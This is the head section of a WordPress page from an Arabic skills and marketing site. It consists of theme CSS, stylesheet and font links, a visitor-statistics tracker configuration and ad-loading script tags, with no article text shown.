0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-paywall-css' href='https://www.egyskills.com/wp-content/plugins/penci-paywall/assets/style.css?ver=1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-podcast-css' href='https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/style.css?ver=1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-review-css' href='https://www.egyskills.com/wp-content/plugins/penci-review/css/style.css?ver=3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/8iidl0rn/6ldr9.css" media="all"/>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-texttospeech-css' href='https://www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/e2zyyenb/6ldr9.css" media="all"/>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.3.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://www.egyskills.com/wp-content/themes/soledad/main.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.egyskills.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://www.egyskills.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://www.egyskills.com/wp-content/themes/soledad/style.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://www.egyskills.com/wp-content/themes/soledad/css/social-counter.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.18.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/8iyl5wi6/6ldr9.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1498-css' href='https://www.egyskills.com/wp-content/uploads/elementor/css/post-1498.css?ver=1694720242' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-recipe-css-css' href='https://www.egyskills.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementskit-rtl-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/rtl.css?ver=3.0.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/30aolm5r/6ldr9.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//www.egyskills.com/wp-content/cache/wpfc-minified/13gles1n/6ldr9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.egyskills.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=734&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/www.egyskills.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=734&search_query&page_uri=[base64]","option":{"dntEnabled":"","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script src='//www.egyskills.com/wp-content/cache/wpfc-minified/6k1g8d7t/6ldr9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.2" id="wp-statistics-tracker-js"></script> -->
<link rel="https://api.w.org/" href="https://www.egyskills.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.egyskills.com/wp-json/wp/v2/posts/734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.egyskills.com/xmlrpc.php?rsd" />
<!-- <link rel="stylesheet" href="https://www.egyskills.com/wp-content/themes/soledad/rtl.css" type="text/css" media="screen" /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/79anfylh/6ldr9.css" media="screen"/><link rel='shortlink' href='https://www.egyskills.com/?p=734' />
<link rel="alternate" type="application/json+oembed" href="https://www.egyskills.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.egyskills.com%2F%25d8%25a3%25d8%25ae%25d8%25b5%25d8%25a7%25d8%25a6%25d9%2589-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b3%25d8%25a7%25d8%25a6%25d8%25b7-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2582%25d9%2585%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b3%25d8%25a7%25d8%25a6%25d8%25b7-%25d8%25a7%25d9%2584%25d8%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.egyskills.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.egyskills.com%2F%25d8%25a3%25d8%25ae%25d8%25b5%25d8%25a7%25d8%25a6%25d9%2589-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b3%25d8%25a7%25d8%25a6%25d8%25b7-%25d8%25a7%25d9%2584%25d8%25b1%25d9%2582%25d9%2585%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b3%25d8%25a7%25d8%25a6%25d8%25b7-%25d8%25a7%25d9%2584%25d8%25aa%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" /><!-- HFCM by 99 Robots - Snippet # 1: adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6511383542797116"
crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: ad sense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6511383542797116"
crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<style type="text/css">
</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><!-- Analytics by WP Statistics v14.3.4 - https://wp-statistics.com/ -->
<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } @font-face {font-family: "TheSans-Plain-1";font-display: swap;src: local("TheSans-Plain-1"), url("https://www.egyskills.com/wp-content/uploads/2020/12/TheSans-Plain-1.woff") format("woff");} body { --pchead-font: 'TheSans-Plain-1'; } body { --pcbody-font: 'TheSans-Plain-1'; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Cairo', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 16px; } .widget ul li, .post-entry, p, .post-entry p { font-size: 16px; line-height: 1.8; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 700; } #header .inner-header .container { padding:10px 0; } #logo a { max-width:274px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .penci-page-container-smaller { max-width:1200px; } body{ --pcbg-cl: #f4f7f6; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcaccent-cl: #f6881a; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #f6881a; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #f6881a; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #f6881a; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #f6881a; border-color: #f6881a; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #f6881a; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #f6881a; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #f6881a; background-color: #f6881a; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #f6881a; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #f6881a; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #f6881a; color: #fff; } .headline-title { background-color: #039be5; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #039be5; } a.penci-topbar-post-title:hover { color: #039be5; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #039be5; } .penci-topbar-social a:hover { color: #039be5; } #penci-login-popup:before{ opacity: ; } @media only screen and (min-width: 961px){#navigation,.sticky-wrapper:not( .is-sticky ) #navigation, #navigation.sticky:not(.sticky-active){ height: 100px !important; }#navigation .menu > li > a,.main-nav-social,#navigation.sticky:not(.sticky-active) .menu > li > a, #navigation.sticky:not(.sticky-active) .main-nav-social, .sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: 98px !important; height: 99px !important; }#navigation.sticky:not(.sticky-active) ul.menu > li > a:before, #navigation.sticky:not(.sticky-active) .menu > ul > li > a:before, .sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 100px/2 - 18px ) !important; }#navigation .pc_dm_mode,.top-search-classes a.cart-contents, .pcheader-icon > a, #navigation.sticky:not(.sticky-active) .pcheader-icon > a,.sticky-wrapper:not( .is-sticky ) 